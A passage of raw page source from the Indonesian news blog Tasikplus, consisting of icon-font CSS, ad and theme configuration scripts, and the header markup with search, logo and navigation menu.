40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=ac7da211-2fc9-4295-9018-f417b8a8b848' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=ac7da211-2fc9-4295-9018-f417b8a8b848' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
